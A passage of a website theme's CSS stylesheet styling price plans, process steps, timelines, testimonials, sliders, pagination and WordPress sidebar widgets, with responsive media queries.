		margin-bottom: 0;
	}
	
	.price-plan > *:last-child {
		margin-bottom: 0;
	}
	
	.price-plan:hover {
		border-color: #f08614;
	}
	
	.price-plan:hover:before {
		-webkit-transform: scaleY(1);
			-ms-transform: scaleY(1);
				transform: scaleY(1);
	}
	.price-plan:hover:after {
		-webkit-transform: scaleX(1);
			-ms-transform: scaleX(1);
				transform: scaleX(1);
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.price-plan {
			padding: 60px 20px;
		}
		
		.price-plan-header h6 {
			padding: 0 20px;
		}
		
	}
/***********************************************************************************
 *	+ PROCESS STEPS
 ***********************************************************************************/

	.process-steps {
		position: relative;
		margin-top: 20px;
		margin-bottom: 50px;
	}

	.process-steps:before {
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		display: block;
		border-top: 2px solid #dbd5e0;
		content: "";
	}

	.process-steps .step {
		position: relative;
		float: left;
		width: 25%;
		padding-top: 30px;
		padding-right: 30px;
	}

	.process-steps .step:before {
		position: absolute;
		z-index: 2;
		top: -10px;
		left: 0;
		width: 20px;
		height: 20px;
		border: 2px solid #f08614;
		border-radius: 50%;
		background-color: #fff;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.process-steps .step:after {
		position: absolute;
		top: -3px;
		left: 7px;
		z-index: 1;
		width: 40px;
		height: 40px;
		border: 2px solid #f08614;
		border-radius: 50%;
		margin: -17px 0 0 -17px;
		background-color: #fff;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.process-steps.process-4-steps .step {
		width: 25%;
	}
	
	.process-steps.process-3-steps .step {
		width: 33.33333%;
	}
	
	.process-steps .step h2 {
		color: #f08614;
		font-size: 30px;
	}
	
	.process-steps .step h5 {
		color: #f08614;
		font-weight: 700;
		letter-spacing: 0.75px;
		text-transform: uppercase;
	}
	
	.process-steps .step h5:after {
		display: block;
		width: 75%;
		border-bottom: 1px solid #f08614;
		margin-bottom: 20px;
		content: "";
	}
	
	.process-steps .step:hover:before {
		background-color: #f08614;
	}

	.process-steps .step:hover:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}

	.process-steps:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (max-width: 767px) {
		
		.process-steps {
			margin-top: 0;
		}
		
		.process-steps:before {
			display: none;
		}
		
		.process-steps .step {
			float: none;
			padding-top: 0;
			margin-bottom: 40px;
		}
		
		.process-steps .step:before,
		.process-steps .step:after {
			display: none;
		}
		
		.process-steps .step:last-child {
			margin-bottom: 0;
		}
		
		.process-steps.process-3-steps .step,
		.process-steps.process-4-steps .step {
			width: 100%;
		}
		
	}
/***********************************************************************************
 *	+ TIMELINE
 ***********************************************************************************/
 
	.vertical-timeline {
		padding-top: 30px;
		border-left: 1px solid #d7d7d7;
		margin-bottom: 50px;
		list-style: none;
	}
	
	.vertical-timeline li {
		position: relative;
		margin-bottom: 40px;
	}
	
	.vertical-timeline li:before {
		position: absolute;
		z-index: 2;
		top: 7px;
		left: 0;
		display: block;
		width: 12px;
		height: 12px;
		border: 1px solid #d7d7d7;
		border-radius: 50%;
		margin-left: -1px;
		background-color: #fff;
		content: "";
		-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
				transform: translateX(-50%);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period {
		float: left;
		width: 150px;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 18px;
		line-height: 30px;
		text-align: center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period-details {
		position: relative;
		padding-left: 180px;
	}
	
	.vertical-timeline li .period-details:before {
		position: absolute;
		z-index: 1;
		top: 10px;
		left: -1px;
		bottom: -45px;
		border-left: 1px solid transparent;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li:last-child .period-details:before {
		bottom: 0;
	}
	
	.vertical-timeline li .period-details h5 {
		font-weight: 700;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period-details h5 a {
		display: inline-block;
		border-bottom: 1px solid transparent;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period-details h5 a:hover {
		border-bottom-color: #f08614;
	}
	
	.vertical-timeline li:hover:before {
		top: 4px;
		width: 23px;
		height: 23px;
		border: 2px solid #f08614;
	}
	
	.vertical-timeline li:hover .period {
		color: #f08614;
		font-size: 30px;
	}
	
	.vertical-timeline li:hover .period-details:before {
		border-left-color: #f08614;
	}
	
	.vertical-timeline li:hover .period-details h5 {
		color: #f08614;
	}
	
	@media (max-width: 767px) {
		
		.vertical-timeline {
			border-left: none;
		}
		
		.vertical-timeline li .period {
			float: none;
			width: 100%;
			padding-left: 20px;
			margin-bottom: 20px;
			text-align: left;
		}
		
		.vertical-timeline li .period-details:before {
			top: -23px;
			bottom: -47px;
		}
		
		.vertical-timeline li .period-details {
			padding-left: 30px;
		}
		
	}
 
/***********************************************************************************
 *	+ TESTIMONIALS
 ***********************************************************************************/
	
	/* BLOCKQUOTES */
	blockquote {
		position: relative;
		padding: 0;
		padding-left: 20px;
		border: none;
		margin-bottom: 30px;
		font: inherit;
	}
	
	blockquote:before {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		border: 2px solid #f08614;
		border-radius: 5px;
		content: "";
	}
	
	blockquote footer:before,
	blockquote small:before {
		content: none;
	}
	
	
	/* TESTIMONIALS */
	.testimonial {
		padding: 50px 15px 25px;
		margin-bottom: 50px;
		background-color: #f2f6f8;
		color: #838383;
		text-align: center;
	}
	
	.testimonial blockquote {
		padding-left: 0;
		margin-bottom: 40px;
		font-size: 15px;
		font-style: italic;
	}
	
	.testimonial blockquote:before {
		position: relative;
		display: block;
		border: none;
		margin-bottom: 10px;
		color: #f08614;
		font-size: 48px;
		font-style: normal;
		content: "\201c";
	}
	
	.testimonial > img {
		display: inline-block;
		border-radius: 50%;
		margin-bottom: 30px;
	}
	
	.testimonial > h5 {
		padding-top: 20px;
		border-top: 1px solid #d3d3d3;
		margin: 0 -15px;
	}
	
	.testimonial > h5 span {
		color: #f08614;
		font-weight: 500;
	}
	
	.testimonial > h5 small {
		display: block;
		margin-top: 5px;
		color: #838383;
		font-family: "Open Sans", sans-serif;
		font-size: 11px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}

/***********************************************************************************
 *	+ ISOTOPE
 ***********************************************************************************/
	
	.isotope {
		margin-bottom: 75px;
	}
	
	.isotope.gutter {
		margin: -15px -15px 50px;
	}
	
	.isotope .isotope-item {
		float: left;
		width: 25%;
	}
	
	.isotope.gutter .isotope-item {
		padding: 15px;
	}
	
	.isotope.col-1 .isotope-item {
		width: 100%;
	}
        
	.isotope.col-2 .isotope-item {
		width: 50%;
	}
	
	.isotope.col-3 .isotope-item {
		width: 33.333333%;
	}
	
	.isotope.col-4 .isotope-item {
		width: 33.333333%;
	}
        
        .isotope.col-5 .isotope-item {
		width: 33.333333%;
	}
        
        .isotope.col-6 .isotope-item {
		width: 33.333333%;
	}
	
	.isotope .portfolio-item {
		margin-bottom: 0;
	}
	
	.isotope:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 1200px) {
		
		.isotope.col-4 .isotope-item {
			width: 25%;
		}
                
                .isotope.col-5 .isotope-item {
                        width: 20%;
                }
                
                .isotope.col-6 .isotope-item {
                        width: 16.66%;
                }
		
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.isotope.col-3 .isotope-item,
		.isotope.col-4 .isotope-item {
			width: 50%;
		}
                
                .isotope.col-5 .isotope-item {
			width: 33.33%;
		}
                
                .isotope.col-6 .isotope-item {
			width: 33.33%;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.isotope .isotope-item,
                .isotope.col-2 .isotope-item,
		.isotope.col-3 .isotope-item,
		.isotope.col-4 .isotope-item,
                .isotope.col-5 .isotope-item,
                .isotope.col-6 .isotope-item {
			width: 100%;
		}
		
	}
	
/***********************************************************************************
 *	+ FILTER
 ***********************************************************************************/
 
	.filter {
		list-style: none;
		margin-bottom: 50px;
	}
	
	.filter li {
		display: inline-block;
		margin-right: 15px;
		text-align: center;
	}
	
	.filter li:last-child {
		margin-right: 0;
	}
	
	.filter li a {
		display: block;
		text-decoration: none;
		padding: 4px 25px;
		border-radius: 20px;
		color: #212121;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.filter li a:hover,
	.filter li a.active {
		border-color: #f08614;
		background-color: #f08614;
		color: #fff;
	}
	
	@media (max-width: 767px) {
		
		.filter li {
			display: block;
			margin-right: 0;
			margin-bottom: 15px;
		}
		
		.filter li:last-child {
			margin-bottom: 0;
		}
		
	}

/***********************************************************************************
 *	+ PAGINATION
 ***********************************************************************************/
 
        .posts-pagination {
                position:relative;
                overflow: hidden;
        }
        
        .posts-pagination,
	.pagination {
		display: block;
		margin-top: 0;
		margin-bottom: 50px;
	}
        
        .portfolio-nav .posts-pagination { display: inline-block; }
        
        .posts-pagination .nav-links a {
                text-decoration: none;
        }

	.pagination li {
		display: inline-block;
		margin-right: 3px;
	}
        
        .posts-pagination .nav-links .page-numbers {
                float: left;
                margin-right: 6px;
        }

        .posts-pagination .nav-links .page-numbers:last-child,
	.pagination li:last-child {
		margin-right: 0;
	}

        .posts-pagination .nav-links .page-numbers,
	.pagination li a {
		display: block;
		width: 38px;
		height: 38px;
		padding: 0;
		border: none;
		border-radius: 5px;
		background-color: #f1f1f1;
		color: #212121;
		font-size: 12px;
		line-height: 38px;
		text-align: center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
        .posts-pagination .nav-links .prev,
        .posts-pagination .nav-links .next,
	.pagination li.prev a,
	.pagination li.next a {
		background-color: #f5f8fa;
		color: #242424;
	}

        .posts-pagination .nav-links .current,
        .posts-pagination .nav-links .page-numbers:hover,
	.pagination li a:hover,
	.pagination li.active a,
	.pagination li.active a:hover {
		background-color: #f08614;
		color: #fff;
	}
	
/***********************************************************************************
 *	+ BREADCRUMB
 ***********************************************************************************/
	
	.breadcrumb {
		background-color: transparent;
		margin: 0;
		padding: 0;
	}

	.breadcrumb > li + li:before {
		padding: 0;
		margin: 0 10px 0 7px;
		color: #838383;
		font-family: "FontAwesome";
		content: "\f105";
	}

	.breadcrumb li a {
		color: #838383;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
        
	.breadcrumb li a:hover {
		
		text-decoration: none;
	}
        .breadcrumb li a:hover span {
            color: #f08614;
        }

	.breadcrumb li.item-current span {
		color: #f08614;
	}
        
	.breacrumbs-color .breadcrumb li a,
        .breacrumbs-color .breadcrumb > li + li:before {
                color: inherit;
        }
        
/***********************************************************************************
 *	+ FULL SECTIONS
 ***********************************************************************************/
	
	.full-section {
		position: relative;
		background: no-repeat center center;
	}
	
	.full-section-overlay-color {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background-color: #000;
		opacity: 0.65;
	}
	
	.full-section-container {
		position: relative;
	}
	
	
	/* FULL SCREEN */
	.full-screen {
		margin-bottom: -50px;
	}
	
	.full-screen .full-section-container {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	
	/* PARALLAX */
	.parallax { 
		background-attachment: fixed !important;
		-webkit-background-size: cover !important;
				background-size: cover !important;	
	}
	
	
	/* FULL SECTION WITH HALF IMAGE/SOLID COLOR */
	.half-image-left,
	.half-image-right {
		position: absolute;
		top: 0;
		bottom: 0;
		width: 50%;
		background: no-repeat center center;
		-webkit-background-size: cover;
				background-size: cover;
	}
	
	.half-image-left {
		left: 0;
	}
	
	.half-image-right {
		right: 0;
	}
	
	.half-image-left img,
	.half-image-right img {
		display: none;
	}
        
        @media (min-width: 768px) and (max-width: 991px) {
		
		.half-image-left,
		.half-image-right {
			position: relative;
			width: 100%;
			background-image: none !important;
		}
		
		.half-image-left img,
		.half-image-right img {
			display: block;
			margin-bottom: 50px;
		}
		
	}
	
	
	@media (max-width: 767px) {
		
		.full-screen .full-section-container {
			position: relative;
			top: 0;
			-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
					transform: translateY(0);
		}
		
		.half-image-left,
		.half-image-right {
			position: relative;
			width: 100%;
			background-image: none !important;
		}
		
		.half-image-left img,
		.half-image-right img {
			display: block;
			margin-bottom: 50px;
		}
		
	}
	
/***********************************************************************************
 *	+ SCROLL UP
 ***********************************************************************************/
	
	#scroll-up {
		position: fixed;
		z-index: 8000;
		bottom: 50px;
		right: 50px;
		display: none;
		width: 46px;
		height: 46px;
		border-radius: 50%;
		background-color: #f08614;
		color: #fff;
		font-size: 24px;
		line-height: 42px;
		text-align: center;
		text-decoration: none;
		cursor: pointer;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	#scroll-up:hover {
		background-color: #003679;
	}
	
	@media (max-width: 767px) {
		
		#scroll-up {
			right: 20px;
			bottom: 20px;
		}
		
	}

/***********************************************************************************
 *	+ SLIDERS
 ***********************************************************************************/
	
	/* REVOLUTION SLIDER */
	.rev_slider_wrapper {
		margin-bottom: 100px;
		height: 650px;
	}
	
	
	/* BULLETS */
	.tp-bullets.custom .tp-bullet {
		width: 8px;
		height: 8px;
		border-radius: 50%;
		background-color: #d7d7d7;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.tp-bullets.custom .tp-bullet:hover,
	.tp-bullets.custom .tp-bullet.selected {
		background-color: #f08614;
	}
        
        /* ARROWS */
	.tp-leftarrow.custom,
	.tp-rightarrow.custom {
		width: 40px;
		height: 40px;
		border-radius: 50%;
		background: #f08614 no-repeat center center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.tp-leftarrow.custom:hover,
	.tp-rightarrow.custom:hover {
		background-color: #003679;
	}
	
	.tp-leftarrow.custom {}
	
	.tp-rightarrow.custom {}
        
        
        /* TYPOGRAPHY */
        .tp-caption.list-item:before {
		display: inline-block;
		width: 26px;
		height: 26px;
		border: 6px solid #f08614;
		border-radius: 50%;
		margin-right: 12px;
		vertical-align: middle;
		content: "";
	}


	/* TYPOGRAPHY */
	.tp-caption.title {
		color: #fff;
		font-size: 72px;
		line-height: 72px;
		font-weight: 800;
		text-transform: uppercase;
	}
	
	.tp-caption.title-2 {
		color: #002047;
		font-size: 72px;
		line-height: 72px;
		font-weight: 800;
		text-transform: uppercase;
	}
	
	.tp-caption.title-2 span {
		margin: 0 -15px;
		font-family: "Open Sans", sans-serif;
		font-size: 48px;
		font-weight: 300;
		text-transform: lowercase;
	}
	
	.tp-caption.title-small {
		color: #f08614;
		font-size: 36px;
		line-height: 48px;
		font-weight: 800;
		text-transform: uppercase;
	}
	
	.tp-caption.title-small-2 {
		color: #fff;
		font-family: "Montserrat", sans-serif;
		font-size: 60px;
		line-height: 72px;
		font-weight: 700;
	}
	
	.tp-caption.title-small-2 .text-light {
		font-family: "Open Sans", sans-serif;
		font-weight: 300;
	}
	
	.tp-caption.title-small-2 .text-light span {
		color: #f08614;
	}
	
	.tp-caption.subtitle {
		color: #fff;
		font-size: 18px;
		line-height: 30px;
		font-weight: 600;
	}
	
	.tp-caption.subtitle-2 {
		color: #f08614;
		font-size: 18px;
		line-height: 30px;
		font-weight: 600;
	}
	
	.tp-caption.subtitle-3 {
		color: #f08614;
		font-family: "Montserrat", sans-serif;
		font-size: 32px;
		line-height: 42px;
	}
	
	.tp-caption.subtitle-4 {
		color: #f08614;
		font-family: "Montserrat", sans-serif;
		font-size: 24px;
		line-height: 36px;
	}
	
	.tp-caption.text {
		color: #fff;
		font-size: 16px;
		line-height: 26px;
	}
	
	.tp-caption.text-2 {
		color: #838383;
		font-size: 16px;
		line-height: 26px;
	}
	
	.tp-caption.link a {
		display: block;
		width: 460px;
		padding: 10px 50px;
		border-radius: 4px;
		background-color: #001631;
		color: #fff;
		font-size: 14px;
		font-weight: 600;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.tp-caption.link a:hover {
		background-color: #f08614;
	}
	
	.tp-caption.rectangle {
		width: 755px;
		height: 320px;
		border-top: 3px solid #f08614;
		background-color: #00152e;
	}
	
	.tp-caption.rectangle-2 {
		width: 460px;
		height: 405px;
		border-radius: 20px;
		background-color: #23447f;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.tparrows.tp-leftarrow,
		.tparrows.tp-rightarrow {
			display: none;
		}
		
		.tp-caption.rectangle {
			width: 470px;
			height: 250px;
			margin-left: 30px;
		}
		
		.tp-caption .btn {
			padding: 9px 25px;
			font-size: 10px;
		}
		
		.tp-caption.title-2 span {
			margin: 0 -5px;
		}
		
		.tp-caption.rectangle-2 {
			width: 350px;
			height: 300px;
		}
		
		.tp-caption.link a {
			width: 350px;
			padding-left: 35px;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.tparrows.tp-leftarrow,
		.tparrows.tp-rightarrow {
			display: none;
		}
		
		.tp-bullets.custom {
			top: auto !important;
			bottom: -30px !important;
		}
		
		.tp-caption.rectangle {
			width: 220px;
			height: 100px;
			margin-left: 30px;
		}
		
		.tp-caption .btn {
			padding: 4px 15px;
			font-size: 4px;
		}
		
		.tp-caption.title-2 span {
			margin: 0;
			font-size: 20px;
		}
		
		.tp-caption.rectangle-2 {
			width: 150px;
			height: 120px;
			border-radius: 10px;
		}
		
		.tp-caption.link a {
			width: 150px;
			padding: 5px 15px;
			margin-top: 10px;
			font-size: 6px;
		}
		
	}
	
	@media (min-width: 480px) and (max-width: 767px) {
		
		.tp-caption.rectangle {
			width: 300px;
			height: 150px;
			margin-left: 30px;
		}
		
		.tp-caption .btn {
			padding: 6px 20px;
			font-size: 6px;
		}
		
		.tp-caption.rectangle-2 {
			width: 250px;
			height: 180px;
		}
		
		.tp-caption.link a {
			width: 250px;
			padding: 8px 20px;
			font-size: 8px;
		}
		
	}


	/* OWL Carousel */
	.owl-carousel {
		margin-bottom: 50px;
	}
	
	.owl-carousel .owl-item img {
		display: inline;
		width: auto;
	}
	
	.owl-dots {
		position: absolute;
		bottom: 30px;
		left: 0;
		width: 100%; 
		text-align: center;
	}
	
	.owl-dot {
		display: inline-block;
		width: 8px;
		height: 8px;
		border-radius: 50%;
		margin-right: 5px;
		background-color: #ebebeb;
	}
	
	.owl-dot:hover,
	.owl-dot.active {
		background-color: #f08614;
	}
	
	.owl-dot:last-child {
		margin-right: 0;
	}
	
	.owl-prev,
	.owl-next {
		position: absolute;
		top: 50%;
		width: 32px;
		height: 32px;
		text-align: center;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	.owl-prev {
		left: -20px;
	}
	
	.owl-next {
		right: -20px;
	}
	
	.owl-prev:before,
	.owl-next:before {
		font-family: "FontAwesome";
		font-size: 24px;
	}
	
	.owl-prev:before {
		content: "\f104";
	}
	
	.owl-next:before {
		content: "\f105";
	}
	
	.owl-prev:hover,
	.owl-next:hover {
		opacity: 0.5;
	}
	
	/* TESTIMONIALS SLIDER */
	.testimonials-slider .owl-prev {
		left: -40px;
	}
	
	.testimonials-slider .owl-next {
		right: -40px;
	}
	
	.testimonials-slider .owl-dots {
		bottom: -10px;
		display: none !important; 
	}
	
	
	/* LOGOS SLIDER */
	.logos-slider {
		margin-bottom: 30px;
		text-align: center;
                list-style: none;
	}
	
	.logos-slider li a {
		display: block;
		height: 90px;
		padding: 0 20px;
		text-align: center;
		background: no-repeat top center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.logos-slider li a:hover {
		background-position: bottom center;
	}
	
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.testimonials-slider .owl-dots {
			display: block !important;
		}
		
		.testimonials-slider .owl-prev,
		.testimonials-slider .owl-next {
			display: none !important;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.owl-dots {
			bottom: 15px;
		}
		
		.testimonials-slider .owl-dots {
			display: block !important;
		}
		
		.testimonials-slider .owl-prev,
		.testimonials-slider .owl-next {
			display: none !important;
		}
		
	}
	
/***********************************************************************************
 *	+ FANCYBOX
 ***********************************************************************************/
	
	.fancybox-overlay {
		background: rgba(0, 0, 0, 0.8);
	}

/***********************************************************************************
 *	+ ANIMATIONS
 ***********************************************************************************/
	
	.wow {
		visibility: hidden;
	}
	
	.wow.animated {
		visibility: visible;
	}
	
/***********************************************************************************
 *	+ WIDGETS
 ***********************************************************************************/
	
	.widget {
		margin-bottom: 75px;
	}
	
	.widget-title {
		margin-bottom: 35px;
		text-transform: uppercase;
	}
        
        .widget ul li { 
                list-style: none;
                margin-bottom: 10px; 
        }
	
	/* WIDGET TEXT */
	.widget_text {}
	
	.widget_text div > *:last-child {
		margin-bottom: 0;
	}
	
	.copyright {
		margin-top: 10px;
		text-align: center;
	}
	
	
	/* WIDGET SERACH */
	.widget_search {}
	
	.widget_search form {
		position: relative;
	}
	
	.widget_search .search-input {
		width: 100%;
		height: 45px;
		padding-right: 30px;
		border: none;
		border-bottom: 1px solid #ebebeb;
		background-color: transparent;
	}
	
	.widget_search .search-input:focus {
		border-color: #f08614;
	}
	
	.widget_search input[type="submit"] {
		width: 20px;
		height: 45px;
		padding: 0;
		border: none;
		position: absolute;
		top: 0;
		right: 0;
		background: url(././layouts/images/search.png) no-repeat center center;
	}
	
	
	/* WIDGET CATEGORIES */
	.widget_categories  {}
	
	.widget_categories  ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_categories  ul li {
		margin-bottom: 15px;
	}
	
	.widget_categories  ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_categories  ul li a {
		position: relative;
		display: inline-block;
		padding-left: 20px;
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_categories  ul li a:before {
		position: absolute;
		top: 10px;
		left: 0;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_categories  ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_categories  ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET CATEGORIES DROPDOWN */
	.widget_categories -dropdown {}
	
	
	/* WIDGET ARCHIVES */
	.widget_archive {}
	
	.widget_archive ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_archive ul li {
		margin-bottom: 15px;
	}
	
	.widget_archive ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_archive ul li a {
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_archive ul li a:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_archive ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_archive ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET ARCHIVES DROPDOWN */
	.widget_archive-dropdown {}
	
	
	/* WIDGET PAGES */
	.widget_pages {}
	
	.widget_pages ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_pages ul li {
		margin-bottom: 15px;
	}
	
	.widget_pages ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_pages ul li a {
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_pages ul li a:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_pages ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_pages ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET METADATA */
	.widget_meta {}
	
	.widget_meta ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_meta ul li {
		margin-bottom: 15px;
	}
	
	.widget_meta ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_meta ul li a {
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_meta ul li a:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_meta ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_meta ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET TAGS */
	.widget_tag_cloud {}
	
	.widget_tag_cloud a {
		position: relative;
		z-index: 1;
		overflow: hidden;
		display: inline-block;
		padding: 5px 18px;
		margin: 5px 5px 5px 0;
		background-color: #f1f1f1;
		color: #838383;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_tag_cloud a:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		border-radius: 20px;
		background-color: #f08614;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_tag_cloud a:hover {
		border-color: #f08614;
		background-color: #f08614;
		color: #fff;
	}
	
	.widget_tag_cloud a:hover:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget_tag_cloud a {
			padding: 3px 12px;
			font-size: 12px;
		}
		
	}
	
	
	/* WIDGET NEWSLETTER */
	.widget-newsletter { position: relative; }
	
	.widget-newsletter #newsletter-email {
		width: 100%;
		height: 44px;
		padding-right: 140px;
		padding-right: 140px;
		border-radius: 15px;
	}
	
	.widget-newsletter input[type="submit"] {
		position: absolute;
		top: 0;
		right: -1px;
		height: 44px;
		border-radius: 0 15px 15px 0;
		font-size: 12px;
                margin-right: 0;
	}
	
	.widget-newsletter input[type="submit"]:after {
		border-radius: 0;
	}
	
	.widget_mc4wp_form_widget form {
		border: 10px solid #f1f1f1;
		background-color: #f1f1f1;
	}
	
	.widget_mc4wp_form_widget form #newsletter-email {
		padding-right: 20px;
		border-radius: 0;
		margin-bottom: 10px;
	}
	
	.widget_mc4wp_form_widget form input[type="submit"] {
		position: relative;
		width: 100%;
		border-radius: 5px;
		margin-bottom: 0;
	}
	
	.widget_mc4wp_form_widget form input[type="submit"]:after {
		border-radius: 5px;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget-newsletter #newsletter-email {
			padding-right: 20px;
		}
		
		.widget_mc4wp_form_widget form {
			padding: 0;
			border: none;
			background-color: transparent;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.widget-newsletter #newsletter-email {
			padding-right: 20px;
		}
		
		.widget-newsletter input[type="submit"] {
			position: relative;
			right: 0;
			border-radius: 15px;
		}
		
		.widget_mc4wp_form_widget form input[type="submit"] {
			border-radius: 5px;
		}
		
	}
	
	
	/* WIDGET RECENT POSTS */
	.widget-recent-posts {}
	
	.widget-recent-posts ul {
		list-style: none;
		margin-bottom: 0;
	}
	
	.widget-recent-posts ul li {
		margin-bottom: 20px;
	}
	
	.widget-recent-posts ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget-recent-posts ul li img {
		float: left;
		margin-right: 20px;
		margin-bottom: 20px;
	}
	
	.widget-recent-posts ul li .post-title {
		color: #212121;
		font-family: "Montserrat", sans-serif;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget-recent-posts ul li .post-details {
		margin-top: 5px;
		font-size: 12px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget-recent-posts ul li .post-details a {
		display: inline-block;
		padding-right: 5px;
		border-right: 1px solid #838383;
		margin-right: 2px;
		color: #838383;
		line-height: 12px;
		text-decoration: none;
	}
	
	.widget-recent-posts ul li .post-details a:last-child {
		padding-right: 0;
		border-right: 0;
		margin-right: 0;
	}
	
	.widget-recent-posts ul li .post-details a:before {
		position: relative;
		top: 2px;
		margin-right: 7px;
		font-family: "setup-icons";
		font-size: 14px;
	}
	
	.widget-recent-posts ul li .post-details a.author:before {
		content: "\e9ca";
	}
		
	.widget-recent-posts ul li .post-details a.date:before {
		content: "\e91c";
	}
	
	.widget-recent-posts ul li .post-title:hover {
		color: #f08614;
		text-decoration: none;
	}
	
	.widget-recent-posts ul li .post-date {
		font-size: 12px;
	}
	
	.widget-recent-posts ul li:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget-recent-posts ul li img {
			display: none;
		}
		
	}
	
	
	/* WIDGET RECENT COMMENTS */
	.widget_recent_comments {}
	
	.widget_recent_comments ul {
		list-style: none;
		margin-bottom: 0;
	}
	
	.widget_recent_comments ul li {
		margin-bottom: 20px;
	}
	
	.widget_recent_comments ul li:last-child {
		margin-bottom: 0;
	}
	
	
	/* WIDGET CALENDAR */
